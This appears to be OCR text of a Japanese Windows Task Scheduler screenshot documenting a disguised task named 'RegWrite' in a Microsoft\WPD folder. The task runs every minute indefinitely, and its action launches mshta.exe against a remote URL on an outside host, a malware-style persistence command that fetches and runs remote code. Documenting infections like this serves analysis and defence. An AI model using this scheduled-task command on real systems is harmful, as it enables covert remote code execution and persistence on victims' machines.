 タスク スケジューラ
ファイル(F) 操作(A) 表示(V) ヘルプ(H)
タスク スケジューラ (ローカ
タスク スケジューラ ライ
Microsoft
WPD
名前 状態 トリガー 次回の実行時刻 前回の実
RegWrite 準備完了 2012/02/09 11:51 に起動 - トリガーされた後、00:01:00 ごとに無期限に繰り返します。 2012/02/09 11:52:00 2012/0
全般 トリガー 操作 条件 設定 履歴 (無効)
タスクを作成する場合、タスクの開始時に発生する操作を指定する必要があります。操作を変更するには、プロパティのコマンドを使って、タスクのプロパティ ページを開いてくださ
い。
操作 詳細
プログラムの開始 C:¥Windows¥system32¥mshta.exe http://jpporn.net/set_inf2.php?cccid=FB3xsPrsZD3R13veZzttINNgpx8MLptV